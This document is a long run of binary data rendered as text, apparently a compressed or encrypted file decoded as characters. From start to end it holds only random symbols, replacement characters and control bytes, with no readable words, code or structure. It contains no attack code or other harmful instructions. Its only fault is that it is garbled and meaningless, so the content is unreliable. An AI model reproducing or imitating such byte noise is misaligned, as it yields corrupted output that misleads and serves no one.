�}�ߕ�;�\�d0��Y^{���;��e���ų����#�g���Vp�������$s��K�zP��4�:m�l=�����zY!ϩ��y�P�Q��"�*��̂�%J�T����*���:`IZ�EhԝI�X'�j?f ����A����DA�9�$���  D�|�u�*:�����8BZ�ORVT�������(�ô�z銼��P, ]�{<��.cS��XsH�� �>H�q�!q���R&�G���?�W_~�G\�����������3ʕ����hWe�d��<g�6�D��S]J�[����=�E�ެIz(+Ep��	���R�z���:iAh��i�����IUю�M�	�M�d�P%
����Z�DDQF��;�1}v���^�މO��mh��*��B_u�t��I@�]���v�s�4���ѫڅ_Ա��&9��-y�'?��������@.,��%d��(�-)!�\]z$���ҍ�OI� ���`̐�n@XmT�b�l+h.8�c:� e}��0f( 2v ��Y.��Ȱ�6 ��7��>88�?��clЂ��TX�Hh���@�)d��g"���f-^(�)\e+T@Pj�.+�E���l��{��Ud�� ��?�zm�z
w���q�u�b`C�@6JR�O{��`NǢD�Y�Z��kw�:#_Aw��rp�� 8���5dYq8`TC-���5e|���[FOe%g}!Kf?�.Z��[����6r���骜]��v�SA�Ծ���\dds��ch�C3ف�xӮ��[�)$Bo:q�L�"�`��]\�][��`T�L.�S��4I���S�z:���Dq��Ǯ� �b�����
#'f�A��
�r<o�V��?y_��?�}���5�t��V�4�l�AW�t���.8ћk,�ס�<L�Enwf�\}��c�x���k�{�cK4�UIy�����N���Du���ۼ̛?A��A��׶�M������j�!	����~�\JJ�����R�mK ���ݔ�{�巾���.��R>X=nl��U�ΞW��G�	�*�"q���]�D��U�����N�g�������n#�����#1L�"���7%|�ⶶ�q�"iOH9�!�Z�,�.c�P����?�'k{k�����]Nj�ޑ!��!�%��z�|;D�`/`V8��@]$uP�C��_������tu���c�dw��fǨrG�Ň���؊�灼��Ɉ"���*OL�ʪ���|������+ �$o�s=�a=b��տw����>���&!or4�������X���v��3����WW�gv�=�}�>���pwBM���Pl��Z�7��$��֛���wg�go�\�ݺ�H�0&����;�!��������A"/+��$�ǡ���u��<:&���7���]��w(��d�I�D6��!��`U,�J��S`GGF%����Rj===�
��>�������������;�'����uT'y.�T��kP0"���88�:*���+�?�Rp��$���GY��UJ;��\ ��Ճ�cP�je��J��ןDy����%~�W<����m,�K�P�FAfX-��p͎kȚu@&�+d�T\C Q�F�p㒣�\Y���mu��a�`��g����	�Mp�*#�gQGl/p)iLY:�@q� M{��6�� �-(�YF{�0��X���_�&"��=ސ�Di\�#�*qyʳs#RQW���s��|�64{>iA�ׄ��mY�=�!���q�O�0u�}9�q1P���
{�(O����B�4��8��Y6��gk!�'	��;�(�ˉ�S ��.�L�ƚ�2ӢGIYV�ۓ˨2�H�l9LL7S��$��^Ǵ4�ӫW%�b�E���J��G�x����'�z���R>Kh>�)/AhobnA�-S��·�p��j��iI	i��+���Eyo�"(�/�xF�[8�p_![�zi��c@��9�ӗ�ͥ��L`=Q	�.���O!�c�:����'ˏ��'�Q@IR��"�4���Clb/pqȳR��ma~<�1_�$br�tР�������qa�*r��Zr�w����x�����Z8 }�c�p�&	]G[�[���x�<M0�1�㱱q9���):��ܹ:�tl8I��9=��_9��=k��U��y��Jep� 9�b��x�/�8���*|��+��w���~F���H_0��\���m f��}�噵�!�����515)G�xYq���A��]���cq_��A����xl�wq_'��Dn�x^��veu�H�ݿ�����})��!�afB�-G��� R)7=�{h��һ,+��*��s.�E������-m��J(��\��B����N�'��π*"��be dL٣뚹7t��5G10�$ǒ<�^.�3r,/���]c>��A& �����,1��}J���*�$��> d�qd����p�0��p��'X�L-̙�n8���L��P�P�f���7�_��e���zp���
Y�����W��=��=��U��ً��G�H�H���	�ӽJ*�e�e��h�r�tdODh{��]�+�y �*�H����rTj�bӃ�"�0U���xa� ����,-�@ܸ�3���=�B45�}����L���&a~_��m׈9X%�.
����hW'���OC�^O�(�}�����>��7n\�F�YN `Sp�]�=�
Z}�X�)��h�z���Q�bTY5G���
U*�,/qY<s�qPV���M%�׈�^M >#l���շ�lk>�Nk�D�	Z�űN)Ri#�	�B[�Z�k���j���@p�$��!=��
`)��vv������s=����kSs��E�Z:b_`W�yTrU��̇��f�fP�v])Պ� ��)���KZ�_^�: BR���:�}@���x�F�q��"��y�3�w������[V`9�2��k�R���{l١�`4Ӥ��W��tmG�s�/@uZ��Ό
aoVn(��]%�5��q$܉|���v�T��L
8cx�\�rE.]�������ի:����"V$]�0�B�:8��}�]Q�ז��2Rx5�m4�5�&�����ڮ���ӓ�QGf$�o6�������.�?�g��\�����{<C���:_��D��~ 4\_�Y3�N�웢�=�df 82T�QdV���8{X�%��fJ���yi������pȈ��7�	���xCU���E�.����:)���$��],�s*պ�7L#���_�sL��ӡ����r��wt;
%4������¤4���*b�Q���:����ys�x�ܞ&/����50T�N�s�\B.]X��gge �����ɮ����$|Y	rqG��Ÿ]��~��Gy�~���x\�5TW4foG��o1������Rg�Cr��ʤ$��F���Ƶ�HrpEl-� ���4��kOi<�#�v�Q%FX��Z9>>�e!!$m������O����Ta4:8�$u0J����juQF��7�y�l���8L,@J�*� ��2z��%�o��*�埪�����M	����5C�*�uZ<;�w&=�}�q��>�P��5��� ����x�H��%�;wQ��@�R 7�^.!x����Y\�8	|������ �x����L����u�r��U$��S����p�CrP,J��V(���l䥱4U�=�����$P1p�����Ʉ��w����Y�W��IuP�U���{ovw;5����-ɞ�����̬�(�?����*��X5������;:҅�4�e�	O�m����,,��ξ�3"�D�"���~�1����A7,�p�&|�!��AT-DN�)'���q ��벢�B�~"�5)и��L͜�G���`�����ƑT�U@�]��h&���W^D�i��3n�^F�s����ͽ�(����Xg	�K.����G'˛pLt�LW �ʍ�5�b"?�� ��o�����?�*	u걑�<���M���:�Dc��#������A͇O#Q~������/j��2�/\��6�t@�u�Ç�1�L�PG*��]��o#k_���guv����Ȉ&����z"��iU�� �\o�9?���W�m`3P�Uovdx���7j��:��C��LhblBI>
+:�Y�:��r�٭ZC�AfҸ����؀�Q����8��s8�1hee��{�sn��!{�ŭ��5K@a�Q�(u��1�4�]^��o4�%2+�f�v)m9�L�����5TB��ȶ�UD��Z�{�(GD�� 6���:0#���4�8�X�� ���Ԃȴ�c:P����,6�!���)v��FFM�[�D�����>�P-�|��3!g���z�#�ɀ�7�Ց�t�F��R��J���� ԑ���e����2)�!�;!�����$��M~��C�k�@m�edߟž-��	j���1���S,鏄P�����x�Y��؎q��Ȉɀ�����f����7��8��ʓ	[�*��3��R��!TNΥA&=���D�X�A�(�fE�f[geٔ���wݖ��4�Ү�j}p�,=�/������zqzQf��3r�����V'z��ú9��8<�����<�+�ҭF�i{��t�:�/G���~��:�̲ԡ�����u ���P��8$ �i��_�l:$�#i7�g�� *�ɋ��޽��:[8����@=$���맃��Zf�����F���T��'���UI!8&SE!ڸ7G<+��8�xlbhϑ4�y��&��M��d��^R�)���?��7=����с"�O�|"�]�|��$Grp����Ag_�k[�^j�y�}`I�� \�4�Y����zý~D��Y]@Ť'Ρʢ��!h
�^�vY�<�I>�P�L>���������_�dd�C��=���n�1j`���r��{���2�~��������_�S��_����/\�u� �8u��W@*F���;�\.5d~�<��my����+!#Sy�Dr271%k�Tګ���R+9�L²��&���l��sC���SB���z�A �l�ݦ��1��������=��@���a����szSI��p`rF9a�r�{������aU#�(�9v0��p^�Ш���W�t�`�H#N'��N��؎��Gvs�33:�����O�n���Y����HV�ܓ�|�U¬4���
J��c8�At�ϐ�O�(�sn��6�P��.���b9!U��$5�6YH�pG@�u�\H�P`]��8����ب�x�N�F5J���;7�/��Ap������B�%Lҵg��aV�^D2]5�������E��@	%�����T;���|�$�����-���C�ץ}��Pi�������MD6�����!�^���Rk_�� ����1)�����%k���+{��#:;.��	�F�ʘЦ��B�4�B�Ff��q�v�\�"������ ��^H!� ���fuoZ�<�O�_�B����A�)D[.���4�&�L)�g��5�B����8m��k�C �v����_T����*��\�~]����drbT��o��Q�/Wn<'9|�y�)T	p�:@��#�&U�Mu�Y�xQ����*�F�䷺�������U��46�*�ia�`�|�;�K�]R�������a�VǮ���I�,*Έ�F:�q��(Hk��e�o�?	�2����ι�)|�		V�UU�D�dfR=,)g�q�2w悌�~����{l'�b��P�0x�C��p:h1` qBg�x���[�������mp�iy��;R�Q1�b�����~���/]IQ�ͭu${t�@�X���a�ƺ�,�n/��!b�'3l��/&��+���{|�k
t��A��EA�TS�/�P�!`xh.��s҄���Q���qz@�/
rO�6���?��MYV�����gA�E$���E_AH���L� +��гn��̬��hc���02�����5pXw��Lm[]�"�#��.���L�x,Qu�LfI}�H�>@V�����ID�-��#���4b�8�'�:}� ����ɷq8DQ����aE瀅��V Azޡ�'�	�
��:�����7˛����o���w@��˙�Y�e����{�~,?��������V }3{�<�Zƒ�8y�r����q��9�A�r,A%�ik����5+�̄���!	$��坏>�)��ݵ-�@  ���gؿ�"�X)�18�k�_G幏�W�V��T��۳gwm���!;�J�A���	�Q�T��l��y'֒ݕ-��J
k��q9le(<��TWwӻ��C��(����D\SB:<4������w�ͦs������^����i<e���,�?RE�H��X[*�ϡz���E:��
hũ\�e��gy,=z�A��I�F�V�`N�N�MI�b�̌�`<~�}o1$a�� � ��+�����ׁ^�X+]$@lJ� �����o���Z��������"�X�U�c@��E�Cg$G�ՃH�xp�C��4+�x�py�FS�0��ﾋ$#'/���$(�,����lll�z��l�R	er���P=P6=1"c��Z��psOz��D��6�j�(	�����¥E���J~}G��9$ϳ"�ڎ�d��3�C1}��H���:1$7��*3�G�C13F���,�p�������f�Z�D���y������;���s�9�w�'Vܸ�d�Y�X���{���ɀ>+i�=u�X�� �o��EB��Ľ~R�l��˛�Vd��������Q҃3� Kj���y쉞���%�rw[� ����/0�[{���y�bڈT�0��A��T���z����>�v��:m��������T]�y��@��[/�?�U��hO��	�_�[W.]���ud�rN4�<G�������5*u�L'��B� �В�l ��Sa4"?{�#y����ZF�t9�k�A�Fdd���7,�.NJ7xm	�r�Ah4!e��׍ml���p@.����T�1�!���(��}gIV��Q5��
H������p�+ݣ'k؀���k�
/ְ�]�M��l��F�?BU��wT�Q�Nn$M�{�P	&q���lonK.9���ѱQi!�f0tT�������Ġpf�ā�ӟ�*> ��K�����NF����(�a! ���6@
�`� ���C�5>?'�W���])�n0�d�מ�.�@O ���l�|w{�4-c#c�áB(pttD%�TC�Pj�ϣ�b��~(��XGU;&n�)���wx�C%����5���u���{�V#��?�ў򨄍�j�O+%B�)$M�UT�&�k,?k�o Vӧ<��b��6|������
������j��Otf�������q�'=\�>�e#����sLD�u�riܫ����v�bv^������0?��7Uf���O�����"G�؅�2��d��5c�/|<��+�G��|S�W/ X�����#���!G�}���5)�mM�8,#혺��rU~ׇ�t8e ���/j���u��4-�f��������I�E���9���t����`�>ǣ�u��MT.����x�U`:�)�m��Ҫ �S��=�����YiHB���Q���D��� �`�����0*v
��q@�W���7tz�HtDQ�,�����x��P|�hPj�6�$�H�x�Y�v��` @�$ԙ/���]j�` �u�� O�۶��4p5�8Lk�С�������Y������iX������_�v?�瑭�/���䳸��3�A���q�۲���$VT5(�dX�ό�g<�%��'.<5���/����?'q��7_�k�|�s�Rώ33���4֤2�������HL����>����88�!T/�:�=�8���s�n�"c���׾	�2��o"�cdN$�����.���pst�۾z�1C�qޔWbS}���f����BI$U鑕�� ��͌H�>��=,��&XXaTud��tXث`g��q$�� _��#{{2�E]H�i��h����v�5c�S�\G��ܣA)qz7���p�,gg������������4
��8���B���x���2N���B^vJ�����֏UzN�2����Ae!\� �����*�Ƹ�1ذ��r�^<����:�PaA�=+���[·�@�#k����Q���q�\G=oj1���r�<6�(����}T���w����!�PW�U�=�B��I��$��t���D�=�=ǁ�D�J�J�V���Y��r������jW%ޗ�)��~�P<��4��P<f�P#5Ֆ����z��[�_���?R�}���!��?�}I4�O"��s�}6�Ԫd�V��.�4u}�8�fsC���T�rC�;���t�F�����=^MJ�q��{A۬���_I�-����k�yr������;�԰��`7�Z͌�Ci{{K9���iT�	m�o�[���.�7Vdhȹ3�d(���b���� �MP���^�I�0������c��� x�*Ι��c�-ՁJ�G�Le�o�5��jUWE?z��y�`�^�sz�����۲�:��?	XVP�ўi �!xL��6�/*���J���edH�e*t�E��}����6���Hg����b\Z��� 7��T�|8� �T�6�**NK	��	H<��ܜ�g�:�#�y	��B�XW�=���o��\��+�גGU�6���B V��3l������㬌���?b������z�m�ԏ��\d�r��ǎQ];��Jȿ��_��|�]C	�N��&�{װ�z��Uyp���������M� ]�?��?S4?�dfڟ޹/�?��LLM`����<����F���;��;��֕,*���Y���c�KA��ڄ�hd�����P3��	��)�P�q���#� �@�	i����w��my�ŗԃ�͟�TA�G�!_�E������6�;�u
�	����<u��(�| E���9(�x"�n󔅧�:ϬX�ҹ��!�l��IYz{-�.ƈh��a�Ctvv��5}^��Gx[�e���i�?f+F���V�5��m�.%��8��drfPjU֖״bv�i����a�����ѱ���� H����xp{�N5l�����E�{Ud�U���ћ�k����j��pp=3Ɍ>OazW[	�j�B�������	n o 0Z��d��`'����M����P�*���q�vB�K�Mw�-�
*sZ�*�*�`A��2���� ���ʗ�g���j����V�x�Z�����TUH ��͵yd�Dv�����׭�aq��Tn�

������X@�%��t���p�ǧdI��-$~�B���6�?�c��Ĥ�<�!�ǡ��<��y/�]y���7��={��;�� M��+���
hU�����ȅ��������9T�I��#\lz��"���%:9���@g&���?ؖ|v&i1���E��i.P4X�o�7�@�'G@6*���@m��"�O�gK�:ՖL�!xΙ
}�^	++�\,��!�>0��[w>��.�(	@,�`J.�^��ΰ��� Rdr�����-�y��3਋��[Hb2��oAz��ŵ��:kh�:w6/�KG20��;o���終��w�@N�S���GLT�s*0�Z�(��E=#��y���Z���t:m^�~�U��?�c��_qi�qNMT�N�5�N,�]�`��{y�}[�n_��~����Dh���=�0pePA$�&�;���6���^i_�<y,��}&������_�k�����W������|�8}��O~��@����t��Aq��:h��15�| =,�TX��V[������~�V�&,.jt��[�
/�Q"�$8y��$��5@m��zT=TA��U�������3g�q�VL`�%/FФ�v�`�;?���Q.��į�j�{/�i���-cU��l!�(�T���Q�C�U���>&_�bΫi&��,2W:p@��s�u1𼋀ʀ,)6�t�.L��XiN覄>�*NM���M�62�0�q��o�/�l��Odem]���Lb�6�� ��D�W?7�a{��_]F����>�@�=9��pC-�Y���6s&�C��Z�&�̠6���܁��=�/O���DPn���ѩ�N�݊�*��F��Pm�M���$����7d��A^�ӁK�ς�_q
���(�J��V��S����fR,{��s��4W��{��̃���n �����5 ǂ�\e��C|����`��j�viKa`�G��)��f،�R���u�~������I5X��T�LDf���er�az]r`&Vݽ�������:��':��TBATy�\e$	�J�@h��e@m〓��ْ(�mј�g��]ҹt?��_K��������������~���𚟾��~�8���n:�@���o"9 ��.��:�z��FB��I&�H�6=T*"CEZ<'��.�7�Q��K4`��:�[X����;2�1-l��o\����]�u&�w�2��F�ܮ
�B��N|�&���TH&@���_n \8\B�!kg��N0��늭=�+��ʿ�P����?����������٬�!�j�$��\��`�`T�|�^W+e��1�q�ק�t�^����3����{M�'jf�H�����i���w?�X�3�C>W�i�O�	�=�u���<�AC�+�/\�e��Q}siK�a�1�M�� ��Q���ܼ��6*GQ�?��W���k����nm���{�U\0B���*�j�P-�d�G-P��
+�L�ճ�a���v�ł�S��:���7�=| -�[� �����ȇ˚M�t�"�疌�7�7��d��ddp�ƚ���
��o�Z������������1,?z�]�$<�ɾ�v�f�m����NH0�E{�ܜ\���R.�"����dye<C
����(DA�L{j��������������P^�qC8	�t�l�5��@��B�	f�Qu9��=��=� ���C��`��O�=�]X�~�c���� ʾ�6����F/S"���r�wX�א:^�;{����C�3�C�h�|��dy c�ӲS�]�e�p�ǘ�CIU2������8xJ�:1d��H�H/��`?Xy�'n�=M |S?p)O }���#\���f�>uO��f�/�?��V��w�7�<�HD�K�i����HI��79*��	��ap;;R�$��VC���a>��쮊X��L
A!��=�'�\{�T2�{������|�o&�NK� ���1�ط��]U�Ʊ�8C��4�C�U�{R��f�����M@r�
U^O��D�&����ΏOI�!7W��e���(�bI6�������M�P�Tq/"�݇����@���� ���p+B%(L�������!�p���x*���$���OTB�ظ���m����ЀV`��1>���1#@B���HԬ���q/���wW� '��̽�|IbvX�L��ET��jUu}l�{F��u;�X�}���@{6ebv���M̨�ߣQ
t�	(��ڬ��]�k���b���To��ε"�@*�5*�&�����<����<!�bw�����K��S���x1��9-��L����Ϝn�y�cը}������.�i���������E/�,��..��"S�C�l 991NkpY_�Б�ͩ[*��7ˀ(d�� ۀ����3Y���;V�h�1ʓ�\�J7�������L	>�q�Q����D�����o7�qz(�a5f��;�ї8*�w�,�_�(���oa#��e{*�y�PI���^��{��o����C����Je�|/X� vۨr�];���\����������zE��?�ulz��mjhHU�����2N8���;�E �ŵ&/H�+N@���}L�_�I�Q��-\���R�$N8!pybݨ�fF�R�G��V3Y��Ff��`�������X%/��ML/�.�	ܜ��me�/�֯�+�^Sv+���z��ZrP���KI�L�{2��)�谅��!�Ԑ$�4RP��ZO�p��B����d��;�����e??�����͍��j�5�O�˱=�*G!Uzj���Oؐp#�:*XGGX�2\o�����䁢ӗ�gL�����:�.�g��-��� ��F�X*�cd̄�{z����4{�V���,7B�8� 8���*���<Q>��
��*^�	f��m[Xk��[��Ee\{2���k1��p��#Y~�D�_�������������c
�X��WN��Pu����)���;��1������2=R���%���������S�å;Ƶl�z�u/��Z���><C��(�o����3ޤ��9�6�2����bS*���>����z�����<�6j\'�Q��G���!�����+@�,�����j��
�K�h������E��d\{�m��\�L���
������Q��!gx��^��м��<$���g廽^��E�*g���E�d�đ'����Y������(�^� �A�=jd�dinz4Ճ�[���r��w��˟J��j��,ׯ�������
��}����
\�g��JtyA�\F�?b??t���N��콷���/,�!�\�tTo�C���1T`���o����ȲL�Sr��,������p�W<,!��ͅg{a$���VY��*Kml`�t!�x%q7��¡L�.\�,�-N恟d32������g��ޕ�°<|��������i� �к���~�H����a���N�N��*�/�	doW�\�'�&��C�q����� �� �,47=!?�d��F1��(w�;lȅ3g�䕋�`ª����6���(<��C�F�}o2l��DV��
)���x���$���H,�VM �tN���93lz�,�
h��vJ�՟ ,J�ڀ;���R�%�i��R��ٓ��M��Ed<K��m�a��ϲ_9��Ę�z�)�;�������L8��(�`�_M�7��U\����M����m�4�	ll6WY1G=��hN���J	~v#�I�m�c	����(v���򘛙E澣&�|�8��j�*�Ǜb#(���7 oW�v�R�)��2�p��@�`n���Ϣ�
�����r{#D�	|n��sQ�j��r�N;`�9H���{8TΞ��P�������8�,�2������t ~j
�ɨ���$Ǒhq�l�T�$��_}�jA
�p;ܼ�Mp[�*ൣ46��`�-�h+�`�{J�]m��:�¦S�x�?��&Nh�P=��fy �=��-p��	0qE2B�pk�W�`��ga�u�H�?����f��8[Γvӵ¶-������zēDR�ڌ#��C�gF��&����y5n�kI����������g�,�M��#Hf{�	���j��k�|buM��u�:t��7���{ze�\���u�\��T�t�\T :�������p��=!��f��/7U��g����s�Z89�sy�j�hԃ��U��������~��%���-T"%��Iy��{b�[���n��T���ذ���!���MF�G��\&�E��������؄,onbC��{�宭.�ͱc#��s��P)0@Up��k�l�љ=F���lZ3,n��ⱌ� ���}nyN���EW�C�����S�p����ɺt����\��f�������Ȑ��הk�d_�	�;�������_�U}�-d�s2�����D�Ǫ��e�� ��U����~��XGeOqk	���G:!u�7~�@�4��f�ܬyp<���B$F��N�;�?wU��ֶ��h�{�, A\�6�4��������:��2p�Ek�o�Y�d7���0{�`Q֪%	��{j��5�*�� �ߔ��Apy9U�ѧ�R!	_RG���xP��|jT���@ڊ��YB��Q��g?Շ��[=ۃ*�Q�~OrB��Y'*v?3�5
yP���PW�E��@<S�M�Ã�S>��o�t�������T�q�n���k�<�����$ǀ݊��X+U���q��&�*��Ԑ;��s��bC��F�թ�h�k�o9M	�@�Y_�"`�Cp�8�R��{E�  aP;��,�s�dge��cu㘛[T���;we0:́�w7�2K�*�tqQ�9�~�{ʋ���~�� ���<w�w��Ǩ�r���r9H�cxP�Q]_�]��2�(�����]�j��$8Q|i�w:�����IP�i�805�s ����W����$�H���: ��R���B�RW��X�@������ ���rQ���Aɉ@Nr�^�%o���
%L�h~0a�m�(k���X�z�\hRHy3NӸ
nk�t ���c�10\�9b����7�V<C螎�1�z:�D��?!?zOҗ���w��,�)G��>Ư��IGcD��i�Tר�C)���ѵ�k����M��������z�=��������S��{rx�1��;Dk��3��_��0�USw]l^;2��2ގ�5= ����ǔ�;��"xP�3V@�B95�:7�d��ׇ����l� ���y�~��*l$W �<��5�xs{[�޿'x<��_4;7��eZ��9��у��@f0i�N&vq�JzR�4DGu@�[�24d�#��l����yP�&a	(�On���s��q��*ۨ�ؑOG��/]�)9;?��P��]�V��N@����Bʣ��l%d�IX֧@�23v�Q��p��C�Q߶W!P�ȻO��p����r�p*�D����+'��K�` w��k�d�u��$p}���b	�΄��sSA�{�.�5���#�p��ta W�]���͎�Ԙy68K+��h�2�Yr�&vu�VQ�	�J��j�$E	��ӆq�K�B�SH)�� �C����U�)~�� %�iI���т�ה�$�)hkA���������ߏ �p�U�����*���3B��,�|� ?�D�F�%�"8�$)$8���cT[�5ۃ�v~�.�/t�wH.Pu�y���֬Wq����M����G���>�m�>!���%s����W_YGA@�jT�g���W�·�ɝ�����K0�N����Ԕ&�)�cN�m7��")'{�v<�Ƿo�8*�P�,N���**�Vl�sɁ!uS�Y�dA3���3�5�����B)����cpy�X�a԰`a�(�܈��.7oޕ
�M�����{mcM�f&��wcg]�����K}ׇ�0����=ˋ;}VFڣj��M�U8���T����3M���G%��Z�+�vIn}�X���{�u���ܬ�G>zp_�{�y]����C2u������Tw���Ֆ&b$�sj(�l�0����b�qL:XUy-�L�0��6��s��t���������pO$�zߟ�a�����_�Ѩ��A0���JN?�0p}��%��A.5�#d�x��lh���X5$1����sjUPI}�
^ۇ�Z��j`���/���m(B82O�r�����H�g�8�}��=�g�#�u��&e����yٯ>0�k�)l�C����R,@��d��" �ۨ�zf��T����{�HTsC��QTZ!�,�x��9��a�%T���Ay�n������+�%����̙��iф����i�+
�u�uq�:��zg�����d�C��h$�"����T�}�v/�y�>%o��S>���G�! ��]iq�C��(�pR�?�@�e|�x����z�[�7��1��awA#�Y��)d�1;)�����*h0�G+Ś�~+�"y�:w�`������=X2h8��W1q�D���W_�2��n�1\�
��*�ծ7z��O�#��cu�UfȨD�C��3hQ��غ@��rN�w<��T\�������d���T3�����!a�=�6�*W�")��:`�=2��a�QI��M�BMG$��I"�S1SH'J;���
�� ��	c���O��[7��	�	O�j�~��n"i�c��ٟ�ء*�rDF����!i��f�B\�&�`���������g�7(�у��_�B�8��d���^��IX���2ާ�M��^3dxU�kiP�r*� ��R���0RЃ1�D�5�N�)��;�4��"QGy*6il;~TDP��~��0�!�9zx����'g�&��3�8��LT:��C�����I�VUXy^�sRWh5�@��""d�huol�vp6���#o?93�
���c�W3�)� QGȚգ�'h=���|AF������.lu�AzzfF�=Q��91���>�v�T�gx���u�� ܇�okg۟+���>�1d��:��Ԑ��Z�2ʠa*�p��}���38J#R�F�̦x�on��n��18���yTdI�|��I����@8���d����Idn��2~|lRf��b��r}c�=NM��Õu����F-�M�2+�l��	ӥ"�t<XsOov��;$O!C��66����2�t� ��Ѫ:[<�ګ��gjDᇎ����_~�>*�� �z��ɣ��6=7� ��z��f���w�v�͵d P�XAh��*C�
Qy��=�#�Gy �afz��"F����&N�	QU}����ÇEV�>�A�S���jG4k�X�paP._���{��7�p'(!!VY싢�둸]��u����$j��q�Vz�`"�d����Ct <�`���Ե���Zj�?l�V����� y	�-bLT���Vo�����=I�ʃ�>׃+O��l�Ra#�0�>A쏐�&nFkᏏ�k�0d"5������m�X|��3NnMDi��0�)$-�����n��VԼt�g�!�&�Ct�Z��Ϣ���^�)���GA�:����i�ɚ&1�䙙�B[<3�pI�T�|чo_�?փ�䄇,�<o�d I���*� �s"A�)9�Aa�.�J��o�k ���S�zaqQ��`�G����c|~Fʙ�Q���".�u&��=��'���^�x�k��p�#I�8:1-��۲�D����*�����Jr����9,�D(����Q�!y`�B�3�"Ԅs�b����r��V�Y�넒|#��0q�e0дD �!pe�w�I����B���9��6��&Q3�+�[��8���7ߐo����ԍ��������kwqp���(�Z�F���ꆒ1���x
B#��!u�MĴv8��f�&�>/�����n����yꡁ���NYAy�˘5�ƹFUm=�(zQK���������.�GG!		1/��qYi7����R"��:z�'f��p�{��U7��k��xy7p@��y�#�'��>@D�jE9�l�w�4`<�����8���pt$�F�R�u@��'@���δW�1�-���5������D����v�B��N. 㧋���<���<l��$[�63r�~����m�FUV1^g;��ؼI�'Ȏ!���������Ie�Y/����=C\o,��Y�ߏ�r�C�� (] BaJ$�����|��rM�_�,׮^V|�
K�.��0}̸��(�q�� ��lno���˗.�|a�]�u�$�{��)	����5���(�ni52t�:���.W봡&���*-{��Gj���`��J�N�cۓ�au�P�Z���}�����OH�M��rU AZ=��R�VW���} \��*Y��V��K7�Vv��<��G�(�8xs��X�8^��� ON�� ��`��Ɇa5���})��	C�ŭ�e�2������O!����d��{�IF׵�C���XDA��YT�`�Z#�c����E,f�o����%$�3�9U���gc�k������Z��s�գ#H�x�H��A��I�6�C. �yT�e>�YB�6�xn!�p�n�IaYB�o|�[r�2��7��G�{R�牶�G�q�W;F4U@2: h����Y�1���Ih�g �Z�QS�R+c���s��	���ċ�ƃ�}��xE�vh�3I/9 Vԁ����fQ�x��K	��d�g����<\z ��
�>�;��0_�d��Vx-�y�P������R�l/�t�fZ7������U���e_,��c��@g�2�}�t�5\۫� �b�o�1�E�vT�v��Y�Ӻg<1ߋ>�m�9�s�w=Z�gr�g�	Z���s	��ˬS�4�����@}���*U�&*|�נJ�=��ύ���/\�cr�,��27
�q&օ��l�N��aOO0����o��Sv���&>T�#�&��Q���c�&[�Rܨ�a�ų��0�$��=����� �������^8د^A���=S����&����2[���~uu7���3X�99F�l�]��r�(�"Q=.�
��=��e.r���n�.@$EumG��sPd��v5lPf�t�8w�J�[����#�݃#��8 s�|��UN�VB6��;�WWW����TX7��ȵ����27� �NG�G�jRQɡ��-�] W�:�g5�pn��Nlj��rI�&&������k�t,FX�<�#���=��7�d�CO�������h^J(��^�f�R?8̕�$Tb����긋����W�u��Sn��6���u�^*���K��� <������RU�#�m){a��F���c����C�o��1)��-�R$��B�~�g	\�NC�u�Mb�S=v�Cv`hX�-<���|~�+��9, ��;n�	��JA%��TV�ad� N0�XE>���I׸�$�u�[�H�eVڥJIa����z!R���{���ֻ碑L	�\2�g?� ��u#ʭ4{!y���딲}�X&-�\Fǽ[XgTi�Z������S�(���if�tME�Ʌ&"��T��k+
�w��eP}�q�p*B�lg� ����¸x)�*fW�Avԉ��t��] 3�Tv"`�6�Db��#y�9�{Z�28�#����GE�d,�q$�#�QP������K���kiu9��޵���UUHa��ܬ
����<qH��~��/Ն�\���uM0����t�&@�Ր;+|�ZάkE<~˯���kֳ��kB������5�S�x��RZ�8óuRճ{2����״<i��$����
v���W/���`zaA;�c�f��H��r¦Fl�x���ȶ@.Ǳ�ƀӵb��Z�&����*m8o���!�rZI�,��ß��m#XO����|8q����W����l���E�z��'Z���6#R֣&���q��'d�%���.��L]�F�27?X��A,�28�C�id�;@V�'@V���.TE�$G��W_DFD��=%����Q����]ѠN_�[l؎���X���ƛ��Ƞ��!��j��4](5l|�����hH83�]{|SqQSvM��ڙr����#s����Ž�j�	cVs��8/��	i�bsh���f�f�q�h���e��!V7j �jA�7�p��$1��%nn�V��gy�ޓ��Ń�SI��'!:�>��xO&����̷g��/�ӿ� ��	�>Gǵa���E{5���@���up�3��J�s���!�����I�αV����;��mQ޷����im��kvZO|d#�8��Q3�������3��~-��(�R���ྲྀ��9��'Q�2�ĳVUޗU��`ȀW?B�S�*�����,a�*�v�'Ed��o;�ظ[*�6�6�]T�f�q@����
`�^�xPeI�i���� �^�^�5�/��~��r�\j��rM��6tDm���&�1��V��6Yt��ߦ�c�C�9��Z�*���+����?D���ZI&��sX?�Z����{��m����	���k*�bR�{�X:DR�@�pO���?DK+�A@�$�TFs�5��<~pOn\��u6i�:^s�p��t���U�K�O�@��G'�t�zכT�1�]d�>R�
\��c1Q��=�z�~/�i_D�K�3_�aA��7�8	z��-ӈ��}1��AQ�g�G��I����� h%�ٸU���ᚔW^zQ�6����Md�z#��<YA�Ȣt�c&Ѻ��K��ׯ���J���E=� +�p�
nB
��H~�� �o��G+�)F���4+
���:�G��GK>�&�65 ��q��y�f2�0�1o<f\ :��Z���Cey<PA�E�o�����s��xY��L3�����#N��A 0�
�b��ql�#U`Q��0?�e��z��ҨҺ���i�{2ȁ-+y;��w�^�f<�j^�u�׹Bʻ�,G���1��@A�����z.h
g�K�m�+PE0��z[[[7�d��z����ǵ4�:�d��BN*�,�7�'|C6����k`��Hp��][V ��T�@XЃ9��i��9+1/��D�\��a��������ƛ����!�{Va���&�2�fp:F�-�{�|)�3n�T��TD&�g��8�j�`L��8֑/�y�믣��=nT4�E��p\M�RWr�T}�t��3�1��#�]$mEU�q�����O���9)�����'[X�3����I$*M�E /c?��ka|���%1qD��p�@�m8�0k�� ��q�b�(��qL��><��Q��p�
��#�r���g��� ���K+��Q�r0�q�|𑶗XT�3� �ȜR1���zHz���l���5�#�t�ጲ�f�q��	9����,ΥMP�r���%�7Pf8rI�P��}��4K��ّ
�%n�z�x�6�Ė�#H������*�L��mt /�X��g�mCa�� ;��n��h����EUn��MP��b���5�)�
���I��S�2=��r=����o:���ƺ)�8^�)�A�"��߀���y��]�/��|l����Q�+T�L��ڊ����Cdj�.^�)����|��m,�v����5�P�h�s�x��pe=ǵsF퓏t����o��֍�^�(�rUNQa���ydv��pE6��:A7���EF�i4J:['�k�X��>�D����ڑ�0�k,��_�ۮj�d���%�Ƥ�44Îҋ��I�K�&��*�ܡ�z6�A���܅32
